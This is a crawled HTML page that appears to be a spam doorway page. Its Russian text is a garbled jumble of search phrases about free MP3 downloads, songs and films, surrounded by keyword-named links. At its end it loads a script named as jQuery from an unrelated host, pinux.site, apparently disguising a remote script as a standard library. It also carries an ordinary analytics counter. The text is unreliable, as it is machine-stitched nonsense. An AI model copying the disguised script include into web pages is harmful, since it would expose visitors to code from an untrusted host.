

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-lav-radio-mp3-skachat-besplatno-bez-registracii.html
body_size: 2176
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лав радио mp3 скачать бесплатно без регистрации - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лав радио mp3 скачать бесплатно без регистрации</h2>
                            </header>
                            <p>На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Казаки - Черный ворон девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-ip-man-1-skachat.html">Ип ман 1 скачать</a></li>
                                <li><a href="hyr-emachines-em250-series-driver-lan.html">Emachines em250 series driver lan</a></li>
                                <li><a href="hyr-pesnya-volkodav-akkordy.html">Песня волкодав аккорды</a></li>
                                <li><a href="hyr-ladka-zhivota-arina-nikitina-shema.html">Ладка живота арина никитина схема</a></li>
                                <li><a href="hyr-a-zakaty-alye-tekst-pesnya.html">А закаты алые текст песня</a></li>
                                <li><a href="hyr-skachat-knigi-rtf.html">Скачать книги rtf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно Казаки - Черный ворон я не твой!</li>
<li>Wall.</li>
<li>Здесь найдется все!.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-megakot.html">Megakot</a></li>
                                            <li><a href="hyr-skachat-sohraneniya-na-stalker-zakoulki-pravdy.html">Скачать сохранения на сталкер закоулки правды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-fentezi-knigi-pro-princess.html">Фэнтези книги про принцесс</a></li>
                                            <li><a href="hyr-raspisanie-na-kanale-ntv-na-segodnya.html">Расписание на канале нтв на сегодня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-protokol-zaderzhaniya-transportnogo-sredstva-obrazec-2015.html">Протокол задержания транспортного средства образец 2015</a></li>
                                            <li><a href="hyr-igry-razuma-4-sezon.html">Игры разума 4 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-prilozhenie-dlya-izmeneniya-cveta-glaz-onlayn.html">Приложение для изменения цвета глаз онлайн</a></li>
                                            <li><a href="hyr-kovcheg-2-sezon-torrent.html">Ковчег 2 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
